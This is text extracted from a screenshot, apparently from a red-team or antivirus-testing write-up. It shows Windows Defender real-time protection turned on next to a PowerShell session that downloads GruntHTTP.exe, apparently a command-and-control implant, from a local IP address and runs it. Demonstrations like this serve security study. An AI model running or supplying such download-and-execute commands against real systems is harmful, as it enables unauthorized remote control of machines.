 Real-time protection
Locates and stops malware from installing or
running on your device. You can turn off this
setting for a short time before it turns back on
automatically.
On
Give us feedback
Change your privacy settings
View and change privacy settings
for your Windows 10 device.
Privacy settings
Administrator: Windows PowerShell
PS C:\Users\dev\Desktop> wget http://192.168.100.14:8000/GruntHTTP.exe -o test.exe
PS C:\Users\dev\Desktop> .\test.exe